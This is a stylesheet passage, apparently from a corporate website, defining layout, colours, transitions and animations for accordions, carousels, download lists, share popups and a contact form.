    display: flex;
    justify-content: center;
}
.c_btnfl .c_text{
    color: #004EA2;
    line-height: 50px;
    transition: all 0.36s;
}
.c_btnfr{
    padding-left: 10px;
}
.c_btnimg{
    width: 13px;
    position: relative;
    font-size: 0;
    line-height: 50px;
}
.c_btnimg img{
    transition: all 0.36s;
}
.c_btnimg img:first-child{
    position:absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
}
.c_imgbox img{
    width: 100%;
}

/* d3-s */
.c_d3list{
    margin-bottom:120px ;
}
.c_d3li{
    margin-bottom: 45px;
}
.c_d3li:last-child{
    margin-bottom: 0px;
}
.c_d3li_t{
    position:relative;
    padding-bottom: 49px;
    cursor: pointer;
    transition: all 0.36s;
}
.c_d3li_t::after{
    content: "";
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    height: 1px;
    background-color: #D4D4D4;
}
.c_d3li_t::before{
    content: "";
    position: absolute;
    width: 0%;
    left: 0;
    bottom: 0;
    height: 1px;
    background-color: #004EA2;
    transition: all 0.6s;
    z-index: 10;
}
.c_d3li.ys_active .c_d3li_t::before{
    width: 100%;
}
.c_d3li_t .c_tit5{
    padding-right: 150px;     
}
.c_d4fl_li{
    padding-right: 20px;
}
.c_d3li_icon{
    width: 14px;
    aspect-ratio: 1/1;
    position: absolute;
    right: 0;
    top: 10px;
    cursor: pointer;
}
.c_d3li_icon::after{
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    background-color: #004EA2;
}
.c_d3li_icon::before{
    content: "";
    width: 2px;
    height: 100%;
    position: absolute;
    background-color: #004EA2;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    transition: all 0.36s;
}

.c_d3li_b{
    padding: 30px 0 28px;
}
.c_d3li:not(:first-child) .c_d3li_b{
    display: none;
}   
.c_d3li.ys_active .c_d3li_icon::before{
    transform: rotate(-90deg) translateX(-50%);
    opacity: 0;
}
.c_page .pc_fenye li.activepage{
    background-color: #fff;
    color: #004EA2;
}
.c_page .pc_fenye li{
    color: #999;
    margin: 0 8px;
}
.c_page .prev li,
.c_page .first li,
.c_page .next li,
.c_page .end li{
    font-size: 12px;
}
.c_page .prev li{
    margin-right: 15px;
    margin-left: 4px;
}
.c_page .next li{
    margin-left: 15px;
    margin-right: 4px;
}
.c_page .ys_phfyfl a {
    color: #333 ;
}
/* d3-e */

 /* d4-s */
 .c_d4clear{
    /* padding-bottom: 150px; */
 }
 .c_d4fl{
    width: 480px;
 }
 .c_d4fr{
    width:calc(100% - 480px);
    padding-left: 70px;
    border-left: 1px solid #D4D4D4;
 }
 .c_d4fl_li{
    margin-bottom: 33px;
    cursor: pointer;
 }
 .c_d4fl_li .c_tit5{
    transition: all 0.36s;
    color: #333;
 }
 .c_d4fl_li.ys_active .c_tit5{
    color: #004EA2;
 } 
 
 .c_bcon{
    padding: 97px 0 112px;
    background-color:#004EA2 ;
 }
 .c_bcon_flex{
    display: flex;
    align-items: center;
    justify-content: space-between;
 }
 .c_bcon_fl{
    padding-right: 300px;
    flex-grow: 1;
 }
 .c_bcon_fr{
    flex-shrink: 0;
 }
 .c_bcon_fl .c_tit2{
    color: #fff;
    font-weight: bold;
    margin-bottom: 16px;
 }
 .c_bcon_fl .c_tit5{
    color: #C7CAE3;
 }
.c_bcon_fr .c_btnbox{
    text-align: right;
    cursor: pointer;
}
.c_d4fr_item{
    display: none;
}
.c_d4fr_item:first-child{
    display: block;
}
 /* d4-e */

 /* f2-s */
.c_f2tit .c_tit4{
    text-align: center;
    font-weight: bold;
    margin-bottom: 26px;
}
.c_f2tit_info{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 12px;
    border-bottom: 1px solid #DBDBDB;
}
.c_f2tit_item{
    display: flex;
    align-items: center;
    margin: 0 32px;
}
.c_f2tit_item .c_imgbox{
    width: 16px;
    margin-right: 5px;
}
.c_f2tit_itemt{
    font-size: 14px;
    line-height: 1.5;
    color: #666;
}
.c_f2con{
    padding-top: 55px;
    margin-bottom: 60px;
}
.c_f2share{
    margin-bottom: 90px;
}
.c_f2share_t{
    color:#999999;
    line-height: 25px;
}
.c_shareimg{
    width: 25px;
    position: relative;
    cursor: pointer;
}
.c_shareimg img{
    width: 100%;
}
.c_shareimg img:last-child{
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.c_wx{
    margin-left: 27px;
    margin-right:18px;
}
.c_wb{
    margin: 0 0;
}
.c_shareqr{
    position: absolute;
    width: 90px;
    bottom: calc(100% + 20px);
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0 2px 20px 0 #e0e0e0;
    pointer-events: none;
    opacity: 0;
    transition: all 0.36s;
}
.c_shareqr::after{
    content: "";
    position: absolute;
    border: solid #000;
    border-top: 8px solid #fff;
    border-left: 6px transparent solid;
    border-right: 6px transparent solid;
    border-bottom: 0px transparent solid;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}

.c_shareqr img{
    width: 100% !important;
    opacity: 1;
}

.c_f2cutpage_li{
    width: 50%;
}
.c_f2cutpage_li:first-child{
    padding-right: 44px;
    border-right: 1px solid #DBDBDB;
}
.c_f2cutpage_li:last-child{
    padding-left: 44px;
}

.c_f2cutpage_h{
    font-size: 16px;
    line-height: 1.75;
    font-weight: bold;
    color: #333333;
}
.c_f2cutpage_p p{
    color: #666666;
    position: relative;
    display: inline;
    color: #666;
    transition: all 0.36s;
}

.c_f2cutpage_p{
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.c_f2cutpage_p p::after{
    content: "";
    height: 1px;
    background-color: #004EA2;
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    transition: all 0.36s;
}
 /* f2-e */

 /* g2-s */
.c_g2list{
    margin-bottom: 123px;
}
.c_g2li{
    position: relative;
    margin-bottom: 40px;
}
.c_g2li:last-child{
    margin-bottom: 0px;
}
.c_g2licon_t::after{
    content: "";
    height: 100%;
    width:2px;
    background-color: #004EA2;
    position: absolute;
    top: 0;
    left: 0;
}
.c_g2licon{
    position: relative;
}
.c_g2licon_t{
    display: flex;
    justify-content: space-between;
    padding: 34px 42px;
    cursor: pointer;
    position: relative;
    box-shadow: 0px 4px 30px rgba(130, 130, 130, 0.1);
    backdrop-filter: blur(15px);
}
.c_g2licon_tfl{
    width: 64.28%;
    display: flex;
    justify-content: space-between;
}
.c_g2licon_tfl1{
    font-weight: bold;
    color: #004EA2;
    flex-shrink: 0;
}

.c_g2licon_tfl2{
    display: flex;
    flex-wrap: wrap;
}
.c_g2licon_tfl2_item{
    margin-left: 56px;
    display: flex;
    font-size: 18px;
}
.c_g2licon_tfl2_item p{
    font-size: 18px;
    line-height: 32px !important;
}
.c_g2licon_tfl2_item span{
    color: #004EA2;
    display: block;
    line-height: 32px !important;
}
.c_g2licon_tfl2_item p{
    flex-shrink: 0;
}
.c_g2licon_t .c_d3li_icon{
    top: 40px;
    right: 32px;
    flex-shrink: 0;
}
.c_g2licon_b{
    padding: 40px 42px 40px;
    display: none;
}
.c_g2licon_blist{
    margin-bottom: 50px;
}

.c_g2li.ys_active .c_d3li_icon::before{
    transform:rotate(-90deg);
    opacity: 0;
}
.c_g2li:first-child .c_g2licon_b{
    display: block;
}

 /* g2-e */

 /* i1-s */
.c_i1{
    padding-top: 85px;
    padding-bottom: 130px;
}
.c_i1 h5{
    font-weight: bold;
}
.c_i1 h1{
    font-size: 48px;
    font-weight: bold;
    color: #15152E;
    line-height: 1.5;
    margin-bottom: 50px;
}
 /* i1-e */

/* b2-s */
.c_b2{
    padding-top: 96px;
    position: relative;
    overflow: hidden;
}
.c_b2bgbox{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}
.c_b2bg{
    display: flex;
    justify-content: space-between;
}
.c_b2bg li{
    width: 1px;
    height: 100000px;
    background-color:#f5f5f7;
}
.c_b2fl_c1 .c_tit5{
    display: inline-block;
    font-weight: bold;
    color: #004EA2;
    cursor: pointer;
}

.c_b2fl_c2 .c_text{
    display: inline-block;
    color: #15152E;
    position: relative;
    padding-left:18px ;
    cursor: pointer;
}

.c_b2fl_li2 .c_b2fl_c2 .c_text::after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 0%;
    width: 2px;
    background-color: #004EA2;
    transition: all 0.36s;
    opacity: 1;
}
.c_b2fl_li2.ys_active .c_b2fl_c2 .c_text::after{
    height: 100%;
    opacity: 1;
}

.c_b2fl_text3{
    font-size: 14px;
    line-height: 1.5;
    padding-left: 50px;
}

.c_b2fl_li1{
    margin-bottom: 12px;
}
.c_b2fl_li1.on .c_b2fl_ul2{
    display: block;
}
.c_b2fl_ul2{
    padding-top: 22px;
    overflow: hidden;
    display: none;
}
.c_b2fl_ul3{
    padding-top: 18px;
    padding-bottom: 3px;
    display: none;
}
.c_b2fl_li3{
    padding-bottom: 7px;
}
.c_b2fl_li2{
    margin-bottom: 17px;
}
.c_b2fl_li3 .c_b2fl_text3{
    transition: all 0.36s;
    cursor: pointer;
}
.c_b2fl_li3.ys_active .c_b2fl_text3{
    color: #E60012;
}

.c_b2fl{
    width: 25%;
}
.c_b2fr{
    width: 75%;
}
.c_b2info{
    margin-bottom: 109px;
}
.c_b2info_fl{
    width: calc(100% - 450px);
    padding-right: 75px;
}
.c_b2info_fr{
    width: 450px;
    margin-top: 36px;
}
.c_b2info_fltit{
    font-weight: bold;
    margin-bottom: 52px;
}
.c_b2info_flcon p{
    margin-bottom:28px;
}
.c_b2con_h{
    padding-bottom: 8px;
    position: relative;
    border-bottom: 1px solid #004EA2;
    margin-bottom: 25px;
}

.c_b2con_icon{
    width: 30px;
    line-height: 30px;
    font-size: 0;
    margin-right: 8px;
}
.c_b2con_h .c_tit5{
    color: #004EA2;
    line-height: 30px;
}   
.c_b2con_item{
    margin-bottom:62px ;
}
.c_b2con_item:last-child{
    margin-bottom:0px;
}
.c_b2con_itemtit{
    width: 100%;
    min-height: 45px;
    display: flex;
    align-items: center;
    background-color: #F5F5F7;
    padding-left: 35px;
    line-height: 1.5;
}
.c_b2con_itemli{
    transition: all 0.36s;
    border-bottom: 1px solid #d4d4d4;
}
.c_b2con_itemc{
    display: flex;
    flex-wrap: wrap;
    min-height: 36px;
    font-size: 16px;
    line-height: 1.75;
    align-items: center;
    cursor: pointer;
    padding: 4px 0;
    flex-grow: 1;
}
.c_b2con_itemct{
    width: 33.333333%;
    flex: 1;
}

.c_b2con_itemct:nth-child(1){
    width: 33.333333%;
    flex: 2.5;
    /* flex: 1.5; */
    padding-right: 10px;
}
.c_b2con_itemct span{
    color: #004EA2;
    flex-shrink: 0;
}
.c_b2con_itemct{
    display: flex;
    line-height: 1.5;
    overflow: hidden;
}
.c_b2con_itemct2{
    transition: all 0.36s;
}
.c_b2con_itemct3{
    transition: all 0.36s;
}
.c_b2con_itemct2,.c_b2con_itemct3{
    transform: translateX(-45px);
}
.c_b2con_itemctflex{
    display: flex;
    align-items: center;
    flex-grow: 1;
}
.c_b2con_itemctflex p{
    flex-grow: 1;
    line-height: 1.5;
}
.c_b2con_iteml{
    margin-bottom: 40px;
}
.c_b2con_iteml:last-child{
    margin-bottom: 0;
}

.c_b2fl_li2.on .c_b2fl_ul3{
    display: block;
}
.c_lookmore{
    display: flex;
    align-items: center;
    cursor: pointer;
    flex-shrink: 0;
}
.c_lookmore_text{
    font-size: 16px;
    line-height: 1.75;
    margin-right: 10px;
    color: #004EA2;
}
.c_lookmore .c_imgbox{
    width: 14px;
}
.c_b3con_itemli{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.c_b3con_itemct1{
    width: 51% !important;
    flex-shrink: 0;
    padding-right: 10px;
    transition: all 0.36s;
}
.c_b3con_itemct2{
    flex-shrink: 0;
    width: 18% !important;
}
.c_b3con_itemct3{
    flex-shrink: 0;
    width: 18% !important;
}
.c_b2con_itemlic{
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.c_b3 .c_b2con_itemli{
    flex-direction: column;
}
.c_b3text{
    background-color: #F5F5F7;
    padding: 30px 35px;
    border-top: 1px solid #d4d4d4;
    display: none;
    transition: border 0.36s;
}
/* d3 */
.c_b1{
    overflow: hidden;
    position: relative;
}
.c_b1con{
    overflow: hidden;
}
/* d1-s */

.c_b2fr_ul{
    margin-bottom: 0px !important;
}
.c_b2fr_li{
    margin-bottom: 70px;
    position: relative;
}
.c_b2fr_licon{
    display: block;
    padding-bottom: 36px;
    position: relative;
}
.c_b2fr_licon::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background-color: #D4D4D4;
    left: 0;
    bottom: 0;
}
.c_b2fr_licon::after{
    content: "";
    position: absolute;
    width: 0%;
    height: 1px;
    background-color: #004EA2;
    left: 0;
    bottom: 0;
    transition: all 0.36s;
}

.c_b2fr_img{
    width: 400px;
    position: relative;
}
.c_b2fr_imgbg{
    position: absolute;
    top: 0;
    left: 0;
    width:124px;
    z-index: -1;
    opacity: 0;
    transition: all 0.36s;
}
/* .c_b2fr_imgbg::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    border-top: 12px solid #E60012;
    border-bottom: none;
    border-left: 30px solid transparent;
} */
.c_b2fr_right{
    width: calc(100% - 400px);
    padding-left: 77px;
}
.c_b2fr_right .c_tit4{
    font-weight: bold;
    margin-bottom:20px;
}
.c_b2fr_rul{
    margin-bottom: 49px;
}
.c_b2fr_rli{
    padding-left: 12px;
    position: relative;
}
.c_b2fr_rli::before{
    content: "";
    position: absolute;
    left: 0;
    top: 12px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #004EA2;
}
.c_d1fr_lia{
    display: block;
    height: 100%;
}
/* d1-e */

/* c1-s */
.c_c1{
    position: relative;
    overflow: hidden;
}
.c_c1list{
    margin-bottom: 126px;
}
.c_c1ul{
    margin: 0 -19px;
}
.c_c1li{
    width: 50%;
    padding: 0 19px;
    margin-bottom: 100px;
}
.c_c1li:last-child{
    margin-bottom: 0;
}

.c_c1conimg{
    position: relative;
}
.c_c1conimg::after{
    content: "";
    position: absolute;
    border-left: 150px solid #fff;
    border-top: 58px solid transparent;
    border-bottom: 0 ;
    border-right: 0;
    bottom: 0;
    left: 0;
}

.c_c1con_info{
    width: 78.82%;
    min-height: 350px;
    background: rgba(255, 255, 255, 0.9);
    margin-top: -136px;
    position: relative;
    z-index: 10;
    box-shadow: 0px 4px 20px rgba(65, 76, 105, 0.1);
}

.c_c1con_info{
    padding: 37px 30px 28px 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.c_c1con_padleft{
    padding-left:43px;
}
.c_c1info_t .c_imgboxs{
    margin-bottom: 18px;
}
.c_c1info_t .c_imgbox{
    width: 30px;
}
.c_c1info_t .c_tit4{
    display:-webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 17px;
    font-weight: bold;
    position: relative;
}
.c_c1info_t .c_tit4::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    background-color: #004EA2;
    top: 6px;
    left: 0;
}
.c_c1info_t  .c_text{
    display:-webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 10px;
}
.c_c1conflex{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
/* c1-e */


/* d1-s */
.c_b2fr_list{
    margin-bottom: 52px;
}
.c_d1fr_ul{
    margin: 0 -15px;
}
.c_d1fr_li{
    width: 33.333333%;
    padding: 0 15px;
    margin-bottom: 88px;
}
.c_d1fr_li:nth-child{
    margin-bottom: 0;
}
.c_d1fr_licon{
    padding: 34px 22px 22px 22px;
    border: 1px solid #E1E4E6;
    transition: all 0.36s;
}

.c_d1_imgicon{
    width: 78px;
    position: relative;
    margin-bottom: 26px;
}
/* .c_d1_imgicon::after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    border-top: 8px solid transparent;
    border-bottom: none;
    border-left: 20px solid #fff;
    border-right: none;
} */

.c_d1_imgicon .ys_imgbox_cover{
    background-color: #C7D6E3;
    border-radius:0 0 0 20px;
}

.c_d1_imgtype{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 32px;
}
.c_tit5box{
    padding-bottom: 47px;
    margin-bottom: 20px;
    border-bottom: 1px solid #D4D4D4;
}
.c_d1fr_licon .c_tit5{
    font-weight: bold;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;   
}
.c_d1_download{
    display: flex;
    align-items: center;
}
.c_d1_download .c_text{
    color: #004EA2;
    margin-right: 10px;
}
.c_d1_download .c_imgbox{
    width: 12px !important;
}
/* d1-e */

/* d2-s */
.c_d2list_con .c_tit5{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_d2nav{
    margin-bottom: 67px;
}
.c_d2nav_ul{
    display: flex;
    justify-content: center;
    padding-bottom: 8px;
    border-bottom: 1px solid #D4D4D4;
}
.c_d2nav_li{
    margin:0 35px;
}
.c_d2nav_lia{
    padding:0 10px;
    display: block;
}
.c_d2nav_lic{
    color: #666;
    position: relative;
}
.c_d2nav_lic::after{
    content: "";
    position: absolute;
    bottom: -9px;
    left: 0;
    height: 1px;
    width: 0%;
    background-color: #004EA2;
    transition: all 0.36s;
}

.c_d2nav_li.ys_active .c_d2nav_lic::after{
    width: 100%;
}
.c_d2list{
    margin-bottom: 36px;
}
.c_d2list_ul{
    margin: 0 -18px;
}
.c_d2list_li{
    padding: 0 18px;
    width: 33.333333%;
    margin-bottom: 100px;
}
.c_videobox{
    position: relative;
    margin-bottom: 20px;
}
.c_videobox::after{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background: linear-gradient(71.57deg, rgba(60, 57, 154, 0.7) 1.35%, rgba(54, 53, 98, 0.07) 100.01%);
    background: linear-gradient(71.57deg, rgba(57, 96, 154, 0.7) 1.35%, rgba(53, 63, 98, 0.07) 100.01%);

}
.c_video_btns{
    width:22px;
    z-index: 10;
}
.c_d2list_con{
    cursor: pointer;
}
.c_d2list_time{
    margin-bottom:12px ;
}
.c_d2list_time .c_text{
    color: #004EA2;
    font-family:montserratregular ;
}
/* d2-e */

/* f1-s */
.c_f1slick_clear{
    padding-bottom: 70px;
    border-bottom: 1px solid #E3E3E3;
}
.c_f1slick_fl{
    width: 50%;
}
.c_f1slick_fr{
    width: 50%;
    padding-left: 150px;   
}
.c_f1slick_li2:not(:first-child){
    display: none;
}
.c_f1slick_li1:not(:first-child){
    display: none;
}
.c_f1slick1 .slick-list{
    overflow: initial;
}
.c_f1slick_lic1{
    position: relative;
}
.c_f1slick_lic1::after{
    content: "";
    position: absolute;
    border-bottom: none;
    border-left: 136px solid #fff;
    border-right: none;
    border-top: 50px solid transparent;
    left: 0;
    bottom: 0;
}
.c_f1slick_libg{
    width: 124px;
    position: absolute;
    bottom: -16px;
    right: -13px;
    z-index: -1;
}
.c_f1slick2{
    margin-top: 20px;
}
.c_f1slick_time{
    color:#004EA2 ;
    margin-bottom: 10px;
    font-family: montserratregular;
}
.c_f1slick_lic2 .c_tit4{
    font-weight: bold;
    margin-bottom: 25px;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient:vertical;
}
.c_f1slick_text p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_f1slick_text{
    margin-bottom: 73px;
}
.c_f1slick_cut{
    margin-top: 68px;
}
.c_f1slick_pos{
    position: relative;
}

.c_f1slick_box .c_f1slick_cut{
    position: absolute;
    bottom: 55px;
    left:calc(50% + 150px);
}
.c_f1slick_prev,
.c_f1slick_next{
    position: relative;
    width:52px;
    margin-right: 18px;
    cursor: pointer;
    transition: all 0.36s;
}
.c_f1slick_prev img:last-child,
.c_f1slick_next img:last-child{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    transition: all 0.36s;
}

.c_f1list_box{
    margin-bottom: 25px;
}
.c_f1list{
    margin: 0 -16px;
    display: flex;
    flex-wrap: wrap;
}
.c_f1list_li{
    padding: 0 16px;
    width: 33.333333%;
    margin-bottom: 90px;
}
.c_f1list_lia{
    height: 100%;
    display: block;
    background: #FFFFFF;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_f1list_lib{
    padding: 19px 42px 35px 0;
    padding: 19px 42px 45px 0;
    position: relative;
}
.c_f1_paddleft{
    padding-left: 42px;
}
.c_f1list_time{
    color: #004EA2;
    margin-bottom: 10px;
    font-family: montserratregular;
}
.c_f1list_lib .c_tit5{
    font-weight: bold;
    margin-bottom:10px ;
    position: relative;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_f1list_lip{
    transition: all 0.36s;
}
.c_f1list_lip p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}
.c_f1list_lib .c_tit5::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    background-color: #004EA2;
    left: 0;
    top: 3px;
}
.c_f1list_btn{
    position: absolute;
    left: 0;
    transition: all 0.36s;
    opacity: 0;
    bottom: 44px;
    bottom: 20px;
}
.c_f1list_spebg{
    width: 55%;
    position: absolute;
    bottom: 0;
    right: 0;
    display: none;
}

.c_f1list_li.c_f1list_spe .c_f1list_spebg{
    display: block;
    z-index: -1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lit{
    display: none;
}
.c_f1list_li.c_f1list_spe .c_f1list_btn{
    bottom: 44px !important;
    opacity: 1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lia{
    position: relative;
    padding-top: 36px;
    z-index: 1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lib{
    position: static;
}
.c_f1list_li.c_f1list_spe .c_f1list_lip{
    transform: scale(1) !important;
    opacity: 1 !important;
}

/* f1-e */

/* g1-s */
.c_g1p1_box{
    margin-bottom: 154px;
    padding-bottom: 200px;
}
.c_g1p1_li{
    margin-bottom: 140px;
}
.c_g1p1_li:last-child{
    margin-bottom: 0;
}
.c_g1p1_lic{
    display: flex;
    align-items: center;   
}
.c_g1p1_lifl{
    flex-shrink: 0;
    width: 100%;
    padding-right: 236px;
}
.c_g1p1_fl{
    width: 50%;
}
.c_g1p1_fr{
    width: 50%;
}

.c_g1p1_lifr{
    flex-shrink: 0;
    width: 100%;
}
.c_g1p1_lifl .c_tit2{
    font-weight: bold;
    margin-bottom: 20px;
}

.c_g1p2_box{
    padding-top: 100px;
    background-color: #F5F5F7;
}
.c_g1p2_tit{
    margin-bottom: 35px;
}
.c_g1p2_tit .c_tit2{
    font-weight: bold;
    margin-bottom: 15px;
}
.c_g1p2_tit .c_tit3{
    font-weight: bold;
    margin-bottom: 15px;
}

.c_g1p2_swiper{
    overflow: initial !important;
    padding-bottom: 90px !important;
}
.c_g1p2_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0px;
    height: 2px;
}
.c_g1p2_sbox .c_imgbox{
    margin-bottom: 15px;
    border-radius: 10px;
    overflow: hidden;
}
.c_g1p2_sbox{
    cursor: pointer;
}

.c_g1p2_swiper{
    --swiper-theme-color: #004EA2;
}
.c_g1p2_swiper_box .c_f1slick_cut{
    margin-top: 63px;
}

.c_g1p3_box .c_btn {
    margin-left: 32px;
}
/* g1-e */

/* h1-s */
.c_h1p1c1{
    margin-bottom: 57px;
}
.c_h1p1c1_fl{
    width: 50%;
}
.c_h1p1c1_fr{
    width: 50%;
    padding-left: 20px; 
}
.c_h1p1c1_fl .c_tit2{
    font-weight: bold;
    margin-bottom: 75px;
    margin-top: -10px;
}
.c_h1p1c1_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -30px;
}
.c_h1p1c1_li{
    width: 50%;
    padding: 0 30px;
    margin-bottom: 29px;
}
.c_h1p1c1_lih{
    position: relative;
}
.c_h1p1c1_lih span{
    font-weight: bold;
    color: #004EA2;
}
.c_h1p1c1_lih .c_imgbox{
    width: 20px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.c_h1_padl{
    padding-left: 35px;
}

.c_h1p1c2{
    padding: 40px 15px ;
    background: #FFFFFF;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_h1p1c2_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -42px;
}
.c_h1p1c2_li{
    padding: 0 42px;
    width: 25%;
}
.c_h1p1c2_img{
    position: relative;
    width: 68px;
    margin: 0 auto 12px;
    background-color: #c7d6e3;
    border-radius: 0 0 0 20px;
}
.c_h1p1c2_img img{
    width: 100%;
}
.c_h1p1c2_img img:last-child{
    width: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.c_h1p1c2_lic{
    text-align: center;
}
.c_h1p1c2_lis{
    font-weight: bold;
    color: #004EA2;
}
.c_h1p1c2_limail{
    color: #666;
    font-family: montserratregular;
}
.c_h1p1_box{
    margin-bottom: 115px;
}

.c_h1p2_fl{
    width: 50%;
    padding-top: 70px;
}
.c_h1p2_fr{
    width: 50%;
    padding-left: 8px;
}
.c_h1p2_fl .c_tit2{
    margin-bottom: 20px;
    font-weight: bold;
}
.c_h1p2_fl .c_text{
    margin-bottom: 150px;
}
.c_h1p2_fl .c_imgbox{
    width:70%;
    clip-path: inset(0% 100% 0% 0%);
    
}
@keyframes donghua1 {
    0%{
        clip-path: inset(0% 100% 0% 0%);
    }
    100%{
        clip-path: inset(0% 0% 0% 0%);
    }
}
.donghua1{
    animation: donghua1 2s forwards;
}

.c_h1p2_formbox{
    padding: 80px 80px 70px 80px;
    background-color: #F5F5F7;
}
.c_h1p2_formclear{
    margin: 0 -5px;
}
.c_h1p2_fitem{
    width: 50%;
    padding: 0 5px;
}
.c_h1p2_fitemc{
    background-color: #fff;
    display: flex;
    align-items: center;
    padding: 0 14px;
}
.c_h1p2_fitemc input{
    flex-grow: 1;
}
.c_h1p2_fitemc span{
    color: #E7282F;
}

.tx{
    width: 25px;
}

.tx img{
    width: 100%;
}


.c_h1p2_fitemc label{
    flex-shrink: 0;
    line-height: 50px;
    font-size: 16px;
}
.c_h1p2_fitem input{
    padding-left: 0px !important;
    font-size: 16px;
    width: 100%;
    margin-left: 5px;
    line-height: 50px;
}

.c_h1p2_fitemb{
    width: 100%;
    margin-top: 19px;
}
.c_h1p2_fitemtext{
    width: 100%;
    height: 120px !important;
    margin-top: 19px;
}
.c_h1p2_fitemtext .c_h1p2_fitemc{
    height: 100%;
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    position: relative;
}
.c_h1p2_fitemc textarea{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    line-height: 1.5;
    margin-top: -5px;
    padding-top: 40px !important;
}
.c_h1p2_fitemy{
    margin-top: 19px;
}
.c_h1p2_fitemyz .c_h1p2_fitemy,
.c_h1p2_fitemy,
.c_h1p2_fitem{
    height: 50px;
}
.c_h1p2_fitemy .c_h1p2_fitemc{
    height: 100%;
    position: relative;
}
.c_h1p2_fitemy input{
    width: 100%;
    top: 0;
    left: 0;
    padding-left: 14px !important;
}
.c_h1p2_fitemc{
    height: 100%;
}
.c_h1p2_fitemy input,
.c_h1p2_fitemc textarea{
    padding: 0 14px;
}
.c_h1p2_fitemimg{
    background-color: transparent;
    margin-top: 19px;
}
.c_h1p2_fitemimg .c_h1p2_fitemc{
    width: 106px;
    line-height: 50px;
    background-color: transparent;
    margin-top: 0px !important;
    padding: 0;
    cursor: pointer;
}
.c_h1p2_fitemimg img{
    width: 106px;
}
.c_h1p2_fitemyz{
    display: flex;
    width: 100%;
}
.c_h1p2_fitembtn{
    cursor: pointer;
    line-height: 50px;
    background-color:#004EA2;
    font-size: 16px;
    width: 153px;
    flex-shrink: 0;
    text-align: center;
    color: #fff;
    user-select: none;
}

.c_h1p2_fcheck{
    margin-top: 18px;
    margin-bottom: 40px;
    display: flex;
}
.c_h1p2_fctext{
    font-size: 14px;
    line-height: 1.5;
}
.c_h1p2_fcbox{
    position: relative;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    border: 1px solid #C4C4C4;
    padding: 2px;
    margin-right: 9px;
    margin-top: 4px;
    cursor: pointer;
}
.c_h1p2_fcbox::before{
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color:#004EA2 ;
    transition: all 0.36s;
    opacity: 0;
}

.c_h1p2_fcbox.on::before{
    opacity: 1;
}


.c_h1p2_fcsub .c_btn{
    background-color: #004EA2;
    width: 185px;
}

.c_h1p2_fcsub .c_btn .c_text{
    color: #fff;
}
.c_h1p2_fctext a{
    color: #004EA2;
}
/* h1-e */

/* banner-s */
.c_bannerbg{
    position: relative;
}
.c_bannerbg .c_imgbox{
    position: relative;
}
.c_bannerbg .c_imgbox img:nth-child(1){
    display: block;
}
.c_bannerbg .c_imgbox img:nth-child(2){
    display: none;
}
.c_bannerbg .c_imgbox::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: linear-gradient(102.36deg, rgba(50, 48, 131, 0.89) 8.78%, rgba(60, 57, 154, 0) 102.86%);
    mix-blend-mode: multiply;
    opacity: 0.8;
}

